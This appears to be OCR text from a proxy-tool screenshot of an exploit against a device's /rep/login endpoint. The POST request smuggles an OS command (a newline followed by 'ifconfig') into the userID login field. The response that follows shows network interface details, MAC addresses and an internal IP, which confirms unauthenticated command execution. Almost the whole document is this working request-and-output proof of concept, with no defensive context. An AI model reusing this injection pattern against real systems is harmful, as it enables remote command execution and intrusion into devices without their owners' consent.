 Pretty Raw Hex \n
1 POST /rep/login HTTP/1.1
2 Host:
3 Content-Length: 128
4 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115",
"Chromium";v="115"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Origin:
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 clsMode=cls_mode_login&index=index&log_type=report&page=login&rnd=
0.7550103466497915&userID=admin%0Aifconfig%0A&userPsw=tmbhuisq
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Aug 2023 05:51:58 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=a1fd04667a1a1cb31bb263477bf8140f; Path=/
6 Vary: Accept-Encoding
7 x-frame-options: SAMEORIGIN
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 6787
11
12 提示：请输入账户或密码|blackhole Link encap:Ethernet HWaddr
96:ad:37:8b:7d:56
13 inet6 addr: fe80::94ad:37ff:fe8b:7d56/64 Scope:Link
14 UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
15 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:0 errors:0 dropped:8 overruns:0 carrier:0
17 collisions:0 txqueuelen:1000
18 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
19
20 eth0 Link encap:Ethernet HWaddr 00:0b:ab:bb:34:ae
21 inet addr:10.252.252.252 Bcast:10.252.252.255 Mask:255.255.255.0
22 UP BROADCAST MULTICAST MTU:1500 Metric:1
23 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
24 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:1000
26 RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
27 Interrupt:16 Memory:f7d00000-f7d20000
28
29 eth1 Link encap:Ethernet HWaddr 00:0b:ab:bb:34:af
30 inet6 addr: fe80::20b:abff:febb:34af/64 Scope:Link